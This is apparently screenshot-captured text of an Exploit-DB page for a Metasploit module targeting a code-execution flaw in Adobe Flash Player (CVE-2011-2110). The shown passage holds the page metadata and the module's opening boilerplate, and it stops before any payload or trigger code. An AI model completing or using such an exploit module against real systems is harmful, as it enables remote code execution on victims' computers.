 Adobe Flash Player AVM Ve ×
www.exploit-db.com/exploits/19295/
Adobe Flash Player AVM Verification Logic Array Indexing Code Execution
EDB-ID: 19295 CVE: 2011-2110 OSVDB-ID: 48268
Author: metasploit Published: 2012-06-20 Verified:
Rating
Overall: (0.0)
Exploit Code: Vulnerable App: N/A
Previous Exploit Home Next Exploit
##
# $Id$
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
# http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpServer::HTML
def initialize(info = {})
super(update_info(info,
'Name' => 'Adobe Flash Player AVM Verification Logic Array Indexing Code Execution',
'Description' => %q{
This module exploits a vulnerability in Adobe Flash Player versions 10.3.181.23